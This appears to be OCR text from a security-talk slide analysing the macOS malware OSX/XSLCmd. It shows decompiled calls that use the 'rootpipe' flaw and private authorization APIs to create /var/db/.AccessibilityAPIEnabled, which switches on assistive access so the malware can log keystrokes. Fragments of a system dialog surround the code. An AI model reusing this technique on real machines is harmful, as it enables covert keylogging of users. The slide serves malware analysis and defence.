 UI 'bypass'
enabling 'assistive access' for keylogging (OSX.XSLCmd)
r12 = [Authenticator sharedAuthenticator];
rax = [SFAuthorization authorization];
rax = [rax obtainWithRight:"system.preferences" flags:0x3 error:0x0];
[r12 authenticateUsingAuthorizationSync:rbx];
via rootpipe
rbx = [NSDictionary dictionaryWithObject:@(0x124) forKey:*_NSFilePosixPermissions];
rax = [NSData dataWithBytes:"a" length:0x1];
rax = [UserUtilities createFileWithContents:rax path:@"/var/db/.AccessibilityAPIEnabled" attributes:rbx];
OSX/XSLCmd
User Name: Patrick Wardle
Password:
Cancel OK
keyloggging!
Enable access for assistive devices
Show Accessibility status in menu bar
A
=
enable access (via UI)
/var/db/.AccessibilityAPIEnabled